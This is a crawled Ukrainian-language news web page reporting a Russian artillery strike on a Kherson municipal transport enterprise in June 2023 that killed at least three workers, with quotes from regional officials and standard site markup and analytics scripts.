

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1687532434-rosiyani-zavdali-udaru-po-pidpriemstvu-hersona-minimum.html
body_size: 27350
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Росіяни завдали удару по підприємству Херсона: мінімум 3 загиблих та 3 поранених. ФОТО</title>    <meta name="description" content="55-річний чоловік загинув на місці, а його колеги - в медзакладі." />
<meta name="keywords" content="Україна, війна Росії проти України, обстріл Херсона" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Росіяни завдали удару по підприємству Херсона: мінімум 3 загиблих та 3 поранених. ФОТО" />
<meta property="og:description" content="55-річний чоловік загинув на місці, а його колеги - в медзакладі." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_7974_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1687532434-rosiyani-zavdali-udaru-po-pidpriemstvu-hersona-minimum.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40656_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь р...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__974_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">СБУ та ГУР в Капустиному Яру знищили один з трьох російських...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40619_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">У РФ ліквідували підполковника російського ОМОНу, причетного...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/4/540721895_3999944810255865_6249205478282190210_n_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">План припинення вогню підготують за 7−10 днів, але Путін нав...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_2_17_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">Зустріч Трампа та Сі буде "вирішальною" для залучення Китаю ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40584_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">Путін готовий прийняти концепцію США щодо України, - Лавров </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__956_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">Євросоюз фінально затвердив 19-й пакет санкцій проти Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">Трамп заявив, що скасував зустріч з Путіним</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40521_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">США ввели санкції проти нафтових гігантів Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761122440-rosiyani-vdarili-po-ditsadku-u-harkovi-sered-poranenih.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/6/569029699_4047979932119019_6652579286284581331_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761122440-rosiyani-vdarili-po-ditsadku-u-harkovi-sered-poranenih.html">Росіяни вдарили по дитсадку у Харкові, серед поранених – діт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Росіяни завдали удару по підприємству Херсона: мінімум 3 загиблих та 3 поранених. ФОТО</h1></header>
        <div class="meta hit">
            <time>23.06.2023, 18:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">269</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="476331" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><img alt="Росіяни завдали удару по підприємству Херсона: мінімум 3 загиблих та 3 поранених. ФОТО" src="/static/ckef/img/image_7974.png" style="width: 500px; height: 368px;" title="Росіяни завдали удару по підприємству Херсона: мінімум 3 загиблих та 3 поранених. ФОТО" /></em></p>

<p><em>Росіяни постійно обстрілюють Херсонщину, навіть після підриву Каховської ГЕС / фото t.me/phogovua</em></p>

<p><strong><em>Російські окупанти вдарили по транспортному підприємству Херсона, в результаті чого наразі відомо вже про 3 загиблих та 3 поранених працівників.</em></strong></p>

<p>Про це у своєму <a href="https://t.me/olexandrprokudin/767" rel="nofollow noopener" target="_blank">Telegram-каналі</a> повідомив голова Херсонської обласної військової адміністрації Олександр Прокудін, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з посиланням на <a href="https://www.unian.ua/war/rosiyani-zavdali-udaru-po-pidpriyemstvu-hersona-minimum-2-zagiblih-ta-4-poranenih-foto-12304257.html" target="_blank">УНІАН</a>.</p>

<p>"Черговий російський теракт… У Херсоні окупаційні війська прицільним вогнем вдарили по комунальному транспортному підприємству. Били по цивільних працівниках, котрі забезпечують життєдіяльність міста. На жаль, 55-річний чоловік загинув на місці. Ще пʼятеро його колег – поранені, їх шпиталізували до медзакладів", - написав Прокудін.</p>

<p><img alt="" src="/static/ckef/img/355887313_6156754881102891_4887705471746403926_n.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/353018678_6156754984436214_1888353298152023700_n.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/353024504_6156754894436223_3957220741150836201_n.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/355996425_6156755061102873_7384787830146919026_n.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/353016282_6156755017769544_7320403487688268318_n.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/352819647_6156755184436194_3300050984001888054_n.jpg" style="width: 500px; height: 375px;" /></p>

<p>За кілька хвилин він додав, що стало відомо про смерть 43-річного працівника. </p>

<p>"Лікарі намагалися врятувати його життя, однак травми виявилися надто тяжкими. Чоловік помер у медзакладі…", - зазначив голова ОВА.</p>

<p>Як повідомив ввечері Прокудин, кількість загиблих зросла.</p>

<p>"Ще одна трагічна звістка… У медзакладі зупинилося серце 53-річного працівника транспортного підприємства, котре сьогодні обстріляли російські терористи.  Лікарі зробили все можливе, щоб врятувати життя чоловіка. На жаль, поранення виявилися надто важкими", - <a href="https://t.me/olexandrprokudin/777" rel="nofollow noopener" target="_blank">розповів </a>посадовець. </p>

<p>У прес-службі Херсонської обласної прокуратури повідомили, близько 10:20 окупанти з тимчасово окупованої території Херсонщини обстріляли з артилерії обласний центр. </p>

<p>Внаслідок прицільного удару по транспортній інфраструктурі, травми несумісні із життям, отримали співробітники тролейбусного підприємства. </p>

<p>Розпочато досудове розслідування за фактами порушення законів та звичаїв війни (ч. 2 ст. 438 КК України).</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.unian.ua/war/rosiyani-zavdali-udaru-po-pidpriyemstvu-hersona-minimum-2-zagiblih-ta-4-poranenih-foto-12304257.html" rel="nofollow" target="_blank">УНІАН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> війна Росії проти України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%81%D1%82%D1%80%D1%96%D0%BB+%D0%A5%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0" itemprop="keywords"> обстріл Херсона</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/476331.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1705303824-rosiyani-vdarili-po-punktu-shvidkoyi-pid-hersonom-shcho-vidomo.html">
                                                    <img src="//uainfo.org/static/img/i/m/imgonline_com_ua_resize_0eh5hlerwckrl6ui_2841230f9b2daf74bad3723dc15778ab_650x410_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1705303824-rosiyani-vdarili-po-punktu-shvidkoyi-pid-hersonom-shcho-vidomo.html">Росіяни вдарили по пункту "швидкої" під Херсоном: що відомо</a></h3>
                     <p class="meta">15.01.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1699884489-rosiyska-armiya-masovano-obstrilyala-odnu-z-likaren-u-hersoni.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_10058_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1699884489-rosiyska-armiya-masovano-obstrilyala-odnu-z-likaren-u-hersoni.html">Російська армія вкрила вогнем одну з лікарень у Херсоні. ФОТО</a></h3>
                     <p class="meta">13.11.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1698830509-rosiyani-obstrilyali-tsentr-hersona-zaginula-posadovitsya.html">
                                                    <img src="//uainfo.org/static/img/i/m/imgonline_com_ua_resize_uotxmghbmweijk3s_650x410_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1698830509-rosiyani-obstrilyali-tsentr-hersona-zaginula-posadovitsya.html">Росіяни обстріляли центр Херсона: загинула посадовиця МВА, ще двоє людей поранені</a></h3>
                     <p class="meta">01.11.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '476331', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
